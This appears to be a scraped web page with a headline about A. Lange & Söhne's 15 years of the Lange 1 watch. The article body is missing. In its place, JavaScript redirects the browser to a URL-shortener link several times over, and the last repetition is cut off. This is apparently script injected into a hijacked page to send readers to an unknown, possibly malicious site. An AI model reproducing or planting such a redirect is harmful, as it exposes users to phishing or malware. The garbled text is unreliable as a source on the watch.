
A. Lange & Söhne Celebrates 15 Years Of The
Lange 1
November 3, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...